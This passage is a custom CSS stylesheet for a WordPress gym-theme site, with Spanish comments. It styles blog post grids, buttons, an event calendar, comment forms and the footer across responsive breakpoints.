.contact_form .text_input:focus, .contact_form textarea:focus
{
	border-color: #030c33;
}
.sf-menu a:hover,
.more:hover,
.categories li a:hover,
.widget_categories li a:hover,
.controls .prev:hover, 
.controls .next:hover,
.controls .close:hover,
.comments_number:hover,
.scrolling_list_control_left:hover, 
.scrolling_list_control_right:hover,
.home_box #upcoming_class_prev:hover, 
.home_box #upcoming_class_next:hover,
.social_icon:hover,
.pagination li a:hover,
.ui-tabs-nav li a:hover,
.tabs_navigation li a:hover
{
	text-decoration: none;
}
/* --- widgets --- */
.textwidget
{
	float: left;
}
.classes_widget .box_header
{
	margin-bottom: 30px;
}
.widget_categories .box_header
{
	margin-top: 27px;
}
.widget_categories ul, .widget_archive ul
{
	clear: both;
	float: left;
	margin-top: 30px;
}
.widget_archive li
{
	float: left;
	width: 160px;
	margin-bottom: 5px;
}
.tagcloud
{
	clear: both;
	float: left;
	margin-top: 20px;
}

body {
	-ms-content-zooming: zoom;
    -ms-scroll-rails: none;
    -ms-content-zoom-limit-min: 100%;
    -ms-content-zoom-limit-max: 100%;
	}
.text p {
    text-align: justify;
}
#cs_info_bar {
    width: 100% !important;
}

.ins_boton2 {
    background-color: #ffffff;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 50px;
    clear: both;
}



.ins_boton_in {
    text-align: center;
    padding: 5px;
    margin-left: auto;
    margin-right: auto;
    color: #FFF;
}
.dataTables_paginate a {
    margin-left: 6px;
    cursor: pointer;
}
a.paginate_active {
    font-weight: 800;
    font-size: 14px;
}

/**** **/

ul.blog.blog_test2 li {

    width: 20% !important;
    !padding: 1% !important;
	!margin-right: 1% !important; 
}

ul.blog.blog_test2 li ul.categories li {
    width: auto !important;
}
ul.blog.blog_test li {
    float: left;
    width: 41%;
    display: block;
    margin-right: 2%;

    border: 1px solid;
    padding: 3%;
}
ul.blog_test li:nth-child(2n+1) {
    clear: both;
}

ul.blog_test2 li:nth-child(2n+1) {
    clear: none !important;
}
ul.blog_test2 li:nth-child(4n+1) {
    clear: both !important;
}
.post_content ul.blog.blog_test a.post_image img{
	width:100%;
	
	}
ul.blog.blog_test .post_content {
	width:100%;
	}

ul.categories li {
    border: none !important;
    padding: 0% !important;
	width: auto !important;
}
ul.blog_test2 a.post_image img {
	height:220px !important;
}
.page_right.blog_test2 {
	width:100%; 
}
.blog_test2 .sidebar_box {
    width: 100%;
}
.blog_test2 .sidebar_box a {

    width: 49%;
    float: left;

    border: 1px solid #f2f2f2;
    box-shadow: 5px 5px 8px grey;
    margin-bottom: 2% !important;
}
.blog_test2 .sidebar_box a:nth-child(even){
	float:right !important;
	}
.blog_test2 #espresso-calendar-widget-3 {
	display:none;
}
@media screen and (max-width:979px)
{
	ul.blog.blog_test2 li.post {
		width: 46% !important;
		padding: 1% !important;
		margin-right: 1% !important; 
	}
	
	ul.blog_test2 a.post_image img {
    	!height: 450px !important;
	}	
	.post_content a.post_image img {
    	width: 100% !important;
	}
ul.blog.blog_test2 li:nth-child(odd){
	clear:both !important;

	}
}
@media screen and (max-width:767px)
{

	ul.blog.blog_test2 li {
		!width: 100% !important;
		!padding: 2% !important;
		!margin-right: 0% !important; 
	}
	.blog_test2 .sidebar_box a {
    width: 100% !important;
    float: left;
    margin-right: 0% !important;
}
	
}
.event_description.clearfix a {
	color: #030c33 ;
}

@media (max-width: 400px) {
  .escenario2 {
	font-size: 12px !important;
    margin-top: -3px !important;
  }
}

/* ++++++++++++++++++ */
/*      PRONAMIC      */
/* ++++++++++++++++++ */

/* GENERAL */
body.page-template, body.custom-background{
	background-color: #eee !important;
	background-color: #fafafa !important;
}
.header_container{
	background-color: #eee !important;
	box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
}
.page-id-4408 a,.page-id-4234 a,.page-id-4452 a{
	color: #030c33 !important;
}
.page-id-4408 a:hover,.page-id-4234 a:hover,.page-id-4452 a:hover{
	color: #030c33 !important;
	text-decoration: underline !important;
}
.sf-menu li a{
	color:#000 !important;
}
.sf-menu li:hover a{
	!color:#030c33 !important;
	text-decoration: none !important;
}
.footer_container h3.box_header{
	color:white !important;
	font-size: 20px !important;
}
.bread_crumb {
    border: none;
    background-color: #eee;
    padding-left: 2em;
}
/* Mobile menu */
.mobile_menu select, .mobile_menu select option{
	padding:10px;
	border-radius:3px;
	border:1px solid #030c33;
	background-color: #eee;
	text-align: center !important;
}
@media screen and (max-width: 479px){
	.mobile_menu select {
    	width: auto !important;
    }
}
a.post_image{
	overflow: hidden;
}

/* theme_page márgenes*/
.page-template.theme_page:not(.page-template-template-home),
.post-template-default .theme_page{
    width: 90%;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    max-width: 960px;
}
/*.page-template-template-home .theme_page */
@media all and (max-width: 767px){
	.page-template .theme_page:not(.page-template-template-home),
	.post-template-default .theme_page{
		max-width: 480px;
		width: 90% !important;
	}
}
@media all and (max-width: 479px){
	.page-template .theme_page:not(.page-template-template-home),
	.post-template-default .theme_page{
		max-width: 300px;
		width: 90% !important;
	}
}

/* Blog */

.blog .post{
	display: flex;
}
/* Pagination */
ul.pagination li span, ul.pagination li a{
	border-color:black;
	color:black;
	padding-bottom: 15px;
}
ul.pagination li.selected span, ul.pagination li.selected a{
	border-color:black;
	color:white;
	background-color:black;
}
/* Btn Categories y Btn Ver mas -> */

.post_content div.post_footer ul.categories{
	display: inline-flex;
	float: left;

	!display: inline-block;
}
.post_content div.post_footer ul.categories li{
	background-color:black;
	border:1px solid black !important;
	display: inline;
	!margin-left: 10px !important;
	margin-right: 10px !important;
	margin-bottom:10px !important;
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
.post_content div.post_footer ul.categories li:hover{
	background:rgba(0,0,0,0.2);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
.post_footer ul.categories li a{
	color:white !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	!margin-left: 10px !important;
}
.post_footer ul.categories li a:hover{
	color:black !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	!margin-left: 10px !important;
	background-color:rgba(255, 255, 255, 0.3);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
}

.categories li{
	margin:0 !important;
}
.post_content div.post_footer a.more{
	background-color: #030c33;
	margin-top: 0px !important;

	border: 1px solid #030c33 !important;
	color:white !important;
	display: block !important;
	!padding: 8px 24px 8px 9px !important;
	padding: 8px 18px 8px 15px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	margin-left: 10px !important;
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	background-image: url();
}
.post_content div.post_footer a.more:hover{
	border: 1px solid #030c33 !important;
	color:#030c33 !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    !background-color: rgba(64,153,24,0.2) !important;
    background-color: rgba(255, 255, 255, 0.33) !important;
    background-image: url('/wp-content/themes/gymbase/images/icon_arrow_margin_right_green.png');
    !border-radius: 5px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
/**/
/* Calendario */
.ee-category a{
	color:black !important;
}
div.ui-tooltip, div.qtip{
	max-width: 200px !important;
	padding:0px !important;
	border: 1px solid #333 !important;
	background-color:#c6ecb3 !important;
}
.ui-tooltip-titlebar{
	background-color: #030c33;
	border: none;
	color: white;
	padding:15px 20px;
	text-align: center;
}
.ui-tooltip-title{
	margin:0px !important;
	line-height: 16px;
	font-size: 16px !important;
	font-family: 'Droid Sans';
}
.ui-tooltip-content{
	background-color:#eee !important;
	border: none;
	display: inline-grid;
	padding:0px;
}
.ui-tooltip-content span{
	!border-top: 2px solid #030c33;
}
.qtip_info a.reg-now-btn{
	display:block !important;
	margin: 6% 10% !important;
	float:none !important;
	padding: 3px 10px 5px 10px !important;
	text-align: center;
	border:2px solid #030c33;
	color:#ffffff;
	font-size: 14px;
	font-family: 'Droid Sans';
	background-color: #030c33;
	text-shadow: none;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.qtip_info a.reg-now-btn:hover{
	display:block !important;
	margin: 6% 10% !important;
	float:none !important;
	padding: 3px 10px 5px 10px !important;
	border:2px solid #030c33;
	color:#333;
	text-decoration: none;
	background-color: #ffffff;
	background-color: #c6ecb3;

	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.qtip_info .sold-out-dv{
	display:block !important;
	margin: 6% 10% !important;
	float:none !important;
	padding: 3px 10px 5px 10px !important;
	text-align: center;
	border:2px solid #e44064;
	color:#ffffff;
	font-size: 14px;
	font-family: 'Droid Sans';
	!background-color: #030c33;
	text-shadow: none;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.qtip_info .sold-out-dv:hover{
	display:block !important;
	margin: 6% 10% !important;
	float:none !important;
	padding: 3px 10px 5px 10px !important;
	border:2px solid #e44064;
	color:#000;
	text-decoration: none;
	background-color: #e8aab8;

	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.espresso_calendar_widget .fc-button.fc-state-default{
	border: 1px solid black !important;
    color: black !important;
    !padding: 4px 7px !important;
    font-size: 16px !important;
    border-radius:0px !important;
    text-shadow: none !important;
    box-shadow: none !important;
    background: none !important;
}
#espresso_calendar .fc-state-hover,#espresso_calendar:not(.ui-widget) .fc-state-active, #espresso_calendar:not(.ui-widget) .fc-state-hover, #espresso_calendar:not(.ui-widget) .fc-state-hover .fc-text-arrow {
 !background-color:#c6ecb3 !important;
 border: 1px solid #030c33 !important;
 color:#ffffff !important;
}

/* Footer */
.footer_container{
	background-color: #eee !important;
	box-shadow: 0px -4px 4px rgba(0, 0, 0, 0.2);
}
.copyright_area, .footer_box_container h3.box_header, .scrolling_list li a, .footer .scrolling_list li a,
.footer_box_container a, .item_list a, .footer_contact_info_row{
	color: black !important;
}
.footer .scrolling_list_control_left, .footer .scrolling_list_control_right{
	border-color:black !important;
}
.footer .scrolling_list_control_left:hover, .footer .scrolling_list_control_right:hover{
	border-color:#030c33 !important;
}
.footer .scrolling_list_control_left,.footer .scrolling_list_control_left:hover{
	background-image: url(images/icon_arrow_left_black.png) !important;
}
.footer .scrolling_list_control_right,.footer .scrolling_list_control_right:hover,
.footer .scrolling_list li, .footer .scrolling_list li:hover,
.footer .items_list li,.footer .items_list li:hover{
	background-image: url(images/icon_arrow_right_black.png) !important;
}
/*
.footer .icon_small_arrow.right_white {
    background-image: url(images/icon_arrow_right_white.png);
}
.footer .icon_small_arrow.right_white:hover {
    background-image: url(images/icon_arrow_right_green.png);
}
.footer #footer_recents_posts_prev.left_white {
    background-image: url(images/icon_arrow_right_white.png);
}
.footer #footer_recents_posts_prev.left_white:hover {
    background-image: url(images/icon_arrow_right_green.png);
}
*/

.ins_boton2 strong, .ins_boton2 strong a{
	!width: 50%;
	!background-color: transparent;
}
.ins_boton2{
	background-color: transparent !important;
	width: 100%;
	margin-left: 0%;
	margin-top:0px;
}
@media screen and (max-width: 479px){
	.post_content {
		margin-top: 0px !important;
	}
}
/* Formulario de Comentarios */
.comment_box .first_row{
	word-break: normal;
}
#comments_list li.comment, #comments_list .comment_details {
    width: inherit !important;
}
#comments_list .children{
	margin-right: 20px;
}
@media screen and (max-width: 979px){
	#comments_list .comment_details {
		max-width: 70%;
	}
}
@media all and (min-width: 767px){
	.comment_form .left{
		width: 38% !important;
		margin-right: 2% !important;
	}
	.comment_form .right{
		width: 58% !important;
		margin-left: 2% !important;
	}
	.comment_form .block{
		width: 100% !important;
	}
	.comment_form .block input{
		width: 90% !important;
		margin:0px !important;
	}
	.comment_form .block textarea{
		width: 90% !important;
		margin:0px !important;
		min-height: 107px !important;
	}

}
.comment_form input[type="submit"]{
	border: 1px solid #030c33 !important;
	color: #fff !important;
	background-color: #030c33 !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.comment_form input[type="submit"]:hover{
	border: 1px solid #030c33 !important;
	color: #030c33 !important;
	background-color: #c6ecb3 !important;
	background-image: url(images/icon_arrow_margin_right_green.png);
	height: 36px;
    margin-left: 2px;
    cursor: pointer;
    background-position: right center;
    background-repeat: no-repeat;
    padding-right: 20px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
a.reply_button{
	color: #030c33 !important;
	border:0.5px solid #030c33;
	padding:5px;padding-right: 5px;
	background-image:url('images/icon_arrow_right_black.png') !important;
	background-position: 96% 49% !important;
}


/* pAgina resultados búsqueda */
.categories li.posted_by{
	display: none !important;
}
.comment_box .comments_number {
	background-color: #030c33 !important;
	margin-top:5px;
	border: 1px solid #030c33 !important;
	color:white !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.comment_box .comments_number:hover {
	background-color: #c6ecb3 !important;
	margin-top:5px;
	border: 1px solid #030c33 !important;
	color:#030c33 !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
}
.ins_boton_in{
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    border:1px solid #030c33;
}
.ins_boton_in:hover {
    color: #030c33;
    background-color: #c6ecb3;
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    border:1px solid #030c33;
}
/* formulario */
/* formulario - lopd */
input[name=LOPD]{
	width:auto !important;
}
.contact_form .left div.block:nth-child(4){
	text-align:left !important;
}
/* formulario - error */
.ui-tooltip-error .ui-tooltip-content{
	color: #d90000 !important;
}
div.ui-tooltip, div.qtip {
    max-width: 200px !important;
    !padding: 3px !important;
    border: 1px solid grey !important;
    background-color: #eee !important;
}
.ui-tooltip-success .ui-tooltip-content{
	color: #030c33 !important;
}
.ui-tooltip-content{
	background-color: #eee;
}

.event_form_submit button{
	background-color: green !important;
	color:white !important;
}
/*end GENERAL*/

/* PAG INICIO */

.slider_content h1.title{
	color: #ffffff !important;
}
@media all and (min-width: 768px){
	.home_box.light_green,.home_box.green{
		box-shadow: -2px 0px 2px rgba(0,0,0,0.2) !important;
	}
}
@media all and (max-width: 767px){
	.home_box.light_green,.home_box.green{
		box-shadow:0px -2px 2px rgba(0,0,0,0.2) !important;
	}

}
.home_box.white{
	border-top-left-radius: 10px !important;
}
.home_box.green{
	border-top-right-radius: 10px !important;

}
@media all and (max-width: 767px){
	.home_box.green{
		border-top-right-radius: 0px !important;
		border-bottom-right-radius: 10px !important;
		border-bottom-left-radius: 10px !important;

	}
	.home_box.white{
		border-top-left-radius: 10px !important;
		border-top-right-radius: 10px !important;
	}
}
div.news a.more{
	border: 1px solid #fff !important;
	color:#fff !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    background-color: transparent !important;!rgba(0,0,0,0.2) !important;
    background-image: url('/wp-content/themes/gymbase/images/icon_arrow_margin_right_white.png');
    transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
div.news a.more:hover{
	border: 1px solid #000 !important;
	color:#000 !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    background-color: rgba(255,255,255,0.2) !important;
    background-image: url('/wp-content/themes/gymbase/images/icon_arrow_margin_right_black.png');
    box-shadow: 5px 5px 8px rgba(0,0,0,0.2);
    transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
div.news .text a{
	color:#eee !important;
}
div.news .text a:hover{
	color:#ddd !important;
}
h3.box_header{
	font-size: 30px !important;
	color: black !important;
	border-bottom: 3px solid #030c33 !important;
	margin-bottom: 0.5em;
	line-height: 30px;
}

.page-template-template-home div.page_right{
	/*margin-top:10% !important;*/
}

/* Dos columnas */
ul.blog.blog_test2 li.post{
	width:20% !important;
	margin-right:none !important;
	margin-left: none !important; 
	border:none !important;
	padding:0px !important;
}
ul.blog.blog_test2 li .post_content{
	!background-color: #c6ecb3;
	!min-height: 835px !important;
	min-height: 725px !important;
	border-radius: 10px;
}
ul.blog.blog_test2 li .post_content a.post_image{
	width: 100%;
	margin-bottom: 2.5em !important;
}
ul.blog.blog_test2 li .post_content h2,
ul.blog.blog_test2 li .post_content div.text,
ul.blog.blog_test2 li .post_content div.post_footer{
	text-align: center;
	padding:1.5em !important;
	padding-bottom: 0px !important;
	color:black !important;
}
ul.blog.blog_test2 li .post_content h2{
	word-break: break-word;
	margin-bottom: 0px !important;
	!padding-bottom:0.3em !important;
	color:#000000 !important;
}
ul.blog.blog_test2 li .post_content h2 a{
	color:black !important;
}
ul.blog.blog_test2 li .post_content div.text p{
	color:black !important;
	!padding: 2em !important;
}
ul.blog.blog_test2 a.post_image img{
	padding:0;
}
ul.blog_test2 a.post_image img {
	!height:220px !important;
	!width:192px !important;
}


/* Tres columnas */
ul.blog.blog_test2 li .post_content{
	background-color: #c6ecb3;
}
@media screen and (min-width: 980px){
	ul.blog_test2 li .post_content{
		position: relative !important;
	}

	ul.blog_test2 a.post_image img {
	    /*!height: 450px !important;
	    height: auto !important;
	    min-height: 400px !important;*/
	    width: 298px !important;
	    min-height: 310px !important;
	    border-radius: 10px !important;
	    border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	    border-bottom: 1em solid black;
	    transition: all .5s ease-in-out;
		-moz-transition: all .5s ease-in-out;
		-webkit-transition: all .5s ease-in-out;
		-o-transition: all .5s ease-in-out;

		transform: scale(1);
	}
	ul.blog_test2 a.post_image:hover img{
		filter:contrast(150%);
		transition: all .5s ease-in-out;
		!filter: drop-shadow(-8px -8px -10px green);
		transform:scale(1.05);
		border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	}
	ul.blog.blog_test2 li{
		!width:31% !important;
		!margin-right:3.5% !important;
		!border:none !important;
		!padding:0px !important;
	}
	ul.blog.blog_test2 li.post{
		width:31% !important;
		margin-right:3.5% !important;
		border:none !important;
		padding:0px !important;
		border-radius: 10px !important;
		box-shadow: 5px 5px 8px grey;
	}
	ul.blog_test2 li.post:nth-child(4n+1) {
	    clear: none !important;
	}
	ul.blog_test2 li.post:nth-child(3n+1) {
	    clear: both !important;
	}
	ul.blog_test2 li.post:nth-child(3n) {
	    !clear: both !important;
	    margin-right: 0px !important;
	}
	ul.blog_test2 li.post_content .post_footer{
		bottom: 0px !important;
	}
	.post_footer{
		margin: 0 !important;
	}
	ul.blog.blog_test2 li .post_content div.post_footer{
		position: absolute !important;
		bottom:1em !important;
		!display: inline-block;
		width: 88%;
		!display: block !important;

	}

	/*
	.more{
		border: 1px solid #030c33 !important;
		color:white !important;
		display: block !important;
	    padding: 8px 24px 8px 9px !important;
	    line-height: 18px !important;
	    font-size: 12px !important;
	    margin-left: 10px !important;
	}
	*/
}


/* post_footer + ver todos */
/*
ul.blog.blog_test2 li .post_content div.post_footer ul.categories{
	display: inline-flex;
	float: left;
}
ul.blog.blog_test2 li .post_content div.post_footer ul.categories li{
	background-color:black;
	border:1px solid black !important;
	display: inline;
	margin-left: 10px !important;
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
ul.blog.blog_test2 li .post_content div.post_footer ul.categories li:hover{
	background:rgba(0,0,0,0.2);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
.post_footer ul.categories li a{
	color:white !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	!margin-left: 10px !important;
}
.post_footer ul.categories li a:hover{
	color:black !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	!margin-left: 10px !important;
	background-color:rgba(255, 255, 255, 0.3);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
}


.categories li{
	margin:0 !important;
}

ul.blog.blog_test2 li .post_content div.post_footer a.more{
	background-color: #030c33;
	margin-top: 0px !important;

	border: 1px solid #030c33 !important;
	color:white !important;
	display: block !important;
	padding: 8px 24px 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	margin-left: 10px !important;
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;

	float:right !important;
}
ul.blog.blog_test2 li .post_content div.post_footer a.more:hover{
	border: 1px solid #030c33 !important;
	color:#030c33 !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    !background-color: rgba(64,153,24,0.2) !important;
    background-color: rgba(255, 255, 255, 0.33) !important;
    background-image: url('/wp-content/themes/gymbase/images/icon_arrow_margin_right_green.png');
    !border-radius: 5px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;

    float:right !important;
}
*/
/**/

.show_all{
	border:none !important;
	padding-bottom: 10%;
    border-bottom: 3px solid #030c33 !important;
}
.show_all .more{
	border: 1px solid #030c33 !important;
	color:white !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    background-color: #030c33 !important;
    !border-radius: 5px !important;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
.show_all .more:hover{
	border: 1px solid #030c33 !important;
	color:#030c33 !important;
	display: block !important;
    padding: 8px 24px 8px 9px !important;
    line-height: 18px !important;
    font-size: 12px !important;
    margin-left: 10px !important;
    !background-color: rgba(64,153,24,0.2) !important;
    background-color: rgba(255, 255, 255, 0.33) !important;
    background-image: url('/wp-content/themes/gymbase/images/icon_arrow_margin_right_green.png');
    !border-radius: 5px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
}






/* screen sizes */
@media screen and (max-width:979px)
{
	ul.blog.blog_test2 li.post{
		width:47.5% !important;
		border:none !important;
		padding:0px !important;
		margin: 0px !important;
		margin-bottom: 3.5% !important;
		border-radius: 10px !important;
		box-shadow: 5px 5px 8px grey;
	}
	ul.blog.blog_test2 li.post:nth-child(even){
		margin-left: 2% !important;
	}
	ul.blog.blog_test2 li.post:nth-child(odd){
		margin-right: 2% !important;

	}
	ul.blog.blog_test2 li .post_content{
		!background-color: #c6ecb3;
		!min-height: 880px !important;
		border-radius: 10px;
	}
	ul.blog_test2 a.post_image img {
	    !height: 450px !important;
	    !height: auto !important;
	    width: 356px !important;
	    min-height: 375px !important;
	    border-radius: 10px !important;
	    border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	    border-bottom: 1em solid black;
	    transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;

		transform: scale(1);
	}
	ul.blog_test2 a.post_image:hover img{
		filter:contrast(150%);
		transform:scale(1.05);
		transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;
		!filter: drop-shadow(-8px -8px -10px green);
		border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	}

	/*aqui*/
	ul.blog_test2 li .post_content{
		position: relative;
	}
	ul.blog_test2 li.post_content .post_footer{
		bottom: 0px !important;
	}
	.post_footer{
		margin: 0 !important;
	}
	/*
	ul.blog.blog_test2 li .post_content div.post_footer{
		position: absolute !important;
		bottom:1em !important;
		display: inline-block;
		!display: block !important;

	}
	*/
	ul.blog.blog_test2 li .post_content div.post_footer{
		position: absolute !important;
		bottom:1em !important;
		!display: inline-block;
		!display: block !important;
		width:100%;

	}
	ul.blog.blog_test2 li .post_content div.post_footer a.more{
		position:relative;
		right:10%;
	}


}




	/*
	ul.blog.blog_test2 li {
		width: 46% !important;
		padding: 1% !important;
		margin-right: 1% !important; 
	}
	
	ul.blog_test2 a.post_image img {
    height: 450px !important;
	}	
	.post_content a.post_image img {
    width: 100% !important;
	}
ul.blog.blog_test2 li:nth-child(odd){
	clear:both !important;

	}
}
@media screen and (max-width:767px)
{

	ul.blog.blog_test2 li {
		width: 100% !important;
		padding: 2% !important;
		margin-right: 0% !important; 
	}
	.blog_test2 .sidebar_box a {
    width: 100% !important;
    float: left;
    margin-right: 0% !important;
}
	
}
.event_description.clearfix a {
	color: #030c33 ;
}
*/
@media (max-width: 400px) {
  .escenario2 {
	font-size: 12px !important;
    margin-top: -3px !important;
  }
}

/**/
@media screen and (max-width:767px)
{
	ul.blog.blog_test2 li.post{
		width:47.5% !important;
		border:none !important;
		padding:0px !important;
		margin: 0px !important;
		margin-bottom: 3.5% !important;
		border-radius: 10px !important;
		box-shadow: 5px 5px 8px grey;
	}
	ul.blog.blog_test2 li.post:nth-child(even){
		margin-left: 2% !important;
	}
	ul.blog.blog_test2 li.post:nth-child(odd){
		margin-right: 2% !important;

	}
	ul.blog.blog_test2 li .post_content{
		!background-color: #c6ecb3;
		min-height: 870px !important;
		border-radius: 10px;
	}
	ul.blog_test2 a.post_image img {
	    !height: 320px !important;
	    height: auto !important;
	    !width: 228px !important;
	    width: 100% !important;
	    min-height: 320px !important;
	    border-radius: 10px !important;
	    border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	    border-bottom: 1em solid black;
	    transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;

		transform: scale(1);
    
	}
	ul.blog_test2 a.post_image:hover img{
		filter:contrast(150%);
		transform:scale(1.05);
		transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;
		!filter: drop-shadow(-8px -8px -10px green);
		border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	}

	/*aqui*/
	ul.blog_test2 li .post_content{
		position: relative;
	}
	ul.blog_test2 li.post_content .post_footer{
		bottom: 0px !important;
	}
	.post_footer{
		margin: 0 !important;
	}
	ul.blog.blog_test2 li .post_content div.post_footer{
		position: absolute !important;
		bottom:1em !important;
		display: inline-block;
		!display: block !important;

	}
	/* post footer */
	/*
	ul.blog.blog_test2 li .post_content div.post_footer ul.categories{
		display: inline-flex;
		float: left;
		margin-top: 10px;
	}
	ul.blog.blog_test2 li .post_content div.post_footer ul.categories li{
		background-color:black;
		display: inline;
		margin-left: 10px !important;
	}
	ul.blog.blog_test2 li .post_content div.post_footer ul.categories li:hover{
		background:rgba(0,0,0,0.2);
	}
	.post_footer ul.categories li a{
		color:white !important;
		border:1px solid black !important;
		display: block !important;
	    padding: 8px 9px !important;
	    line-height: 18px !important;
	    font-size: 12px !important;
	    !margin-left: 10px !important;
	}
	.post_footer ul.categories li a:hover{
		color:black !important;
		border:1px solid black !important;
		display: block !important;
	    padding: 8px 9px !important;
	    line-height: 18px !important;
	    font-size: 12px !important;
	    !margin-left: 10px !important;
	}

	.categories li{
		margin:0 !important;
	}
	ul.blog.blog_test2 li .post_content div.post_footer a.more{
		!float: right;
		!position: relative;
		!right: 0px;
		background-color: #030c33;
		margin-top: 10px !important;

		border: 1px solid #030c33 !important;
		color:white !important;
		display: block !important;
	    padding: 8px 24px 8px 9px !important;
	    line-height: 18px !important;
	    font-size: 12px !important;
	    margin-left: 10px !important;
	}
	*/
	ul.blog.blog_test2 li .post_content div.post_footer ul.categories{
		margin-top: 10px;
	}
	ul.blog.blog_test2 li .post_content div.post_footer a.more{
		margin-top: 10px !important;
	}

}
/*
@media screen and (max-width:479px){
	*/
@media screen and (max-width:767px){
	.categories{
		width: auto !important;
	}
	
	ul.blog.blog_test2 li.post{
		width:96% !important;
		border:none !important;
		padding:0px !important;
		margin: 0px !important;
		margin-bottom: 3.5% !important;
		border-radius: 10px !important;
		box-shadow: 5px 5px 8px grey;
	}
	ul.blog.blog_test2 li.post:nth-child(even){
